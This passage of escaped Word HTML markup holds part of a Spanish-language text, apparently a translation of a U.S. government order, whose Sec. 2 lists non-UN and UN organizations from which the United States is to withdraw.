107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(d) Mi\nrevisión de otras conclusiones del Secretario de Estado continúa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESec . 2.\nOrganizaciones de las que los Estados Unidos se retirarán . (a) Organizaciones\nno pertenecientes a las Naciones Unidas:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(i) Pacto\npor una Energía Libre de Carbono 24\/7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ii) Consejo\ndel Plan de Colombo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iii) Comisión\nde Cooperación Ambiental;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iv) La\neducación no puede esperar;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(v) Centro\nEuropeo de Excelencia para la Lucha contra\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EAmenazas\nhíbridas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vi) Foro de\nLaboratorios Nacionales Europeos de Investigación en Carreteras;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vii)\nCoalición por la Libertad en Línea;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(viii) Fondo\nMundial para la Participación Comunitaria y la Resiliencia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ix) Foro\nMundial contra el Terrorismo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(x) Foro\nMundial sobre Expertos en Ciberseguridad;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xi) Foro\nMundial sobre Migración y Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xii)\nInstituto Interamericano para la Investigación del Cambio Global;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiii) Foro\nIntergubernamental sobre Minería, Minerales, Metales y Desarrollo Sostenible;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiv) Grupo\nIntergubernamental de Expertos sobre el Cambio Climático;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xv)\nPlataforma Intergubernamental Científico-normativa sobre Diversidad Biológica y\nServicios de los Ecosistemas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvi) Centro\nInternacional de Estudios para la Preservación y Restauración de Bienes\nCulturales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvii)\nComité Consultivo Internacional del Algodón;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xviii) Organización\nInternacional para el Derecho del Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xix) Foro\nInternacional de Energía;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xx)\nFederación Internacional de Consejos de las Artes y Agencias Culturales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxi)\nInstituto Internacional para la Democracia y la Asistencia Electoral;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxii)\nInstituto Internacional para la Justicia y el Estado de Derecho;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiii)\nGrupo Internacional de Estudio sobre Plomo y Zinc;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiv)\nAgencia Internacional de Energías Renovables;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxv)\nAlianza Solar Internacional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvi)\nOrganización Internacional de las Maderas Tropicales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvii)\nUnión Internacional para la Conservación de la Naturaleza;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxviii)\nInstituto Panamericano de Geografía e Historia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxix)\nAsociación para la Cooperación Atlántica;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxx)\nAcuerdo de Cooperación Regional para Combatir la Piratería y el Robo a Mano\nArmada contra Buques en Asia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxi)\nConsejo de Cooperación Regional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxii) Red\nde Políticas de Energía Renovable para el Siglo XXI;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxiii)\nCentro de Ciencia y Tecnología de Ucrania;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxiv)\nSecretaría del Programa Ambiental Regional del Pacífico; y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxv)\nComisión de Venecia del Consejo de Europa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(b)\nOrganizaciones de las Naciones Unidas (ONU):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(i)\nDepartamento de Asuntos Económicos y Sociales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ii) Consejo\nEconómico y Social de las Naciones Unidas (ECOSOC) — Comisión Económica para\nÁfrica;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iii) ECOSOC\n— Comisión Económica para América Latina y el Caribe;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(iv) ECOSOC\n— Comisión Económica y Social para Asia y el Pacífico;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(v) ECOSOC —\nComisión Económica y Social para Asia Occidental;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vi)\nComisión de Derecho Internacional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(vii)\nMecanismo Residual Internacional de los Tribunales Penales;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(viii)\nCentro de Comercio Internacional;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ix) Oficina\ndel Asesor Especial para África;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(x) Oficina\ndel Representante Especial del Secretario General para la cuestión de los niños\ny los conflictos armados;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xi) Oficina\ndel Representante Especial del Secretario General sobre la Violencia Sexual en\nlos Conflictos;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003Exii) Oficina\ndel Representante Especial del Secretario General sobre la Violencia contra los\nNiños;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiii)\nComisión de Consolidación de la Paz;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xiv) Fondo\npara la Consolidación de la Paz;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xv) Foro\nPermanente sobre los Afrodescendientes;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvi)\nAlianza de Civilizaciones de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xvii)\nPrograma de Colaboración de las Naciones Unidas para la Reducción de las\nEmisiones Derivadas de la Deforestación y la Degradación Forestal en los Países\nen Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xviii)\nConferencia de las Naciones Unidas sobre Comercio y Desarrollo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xix) Fondo\nde las Naciones Unidas para la Democracia;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 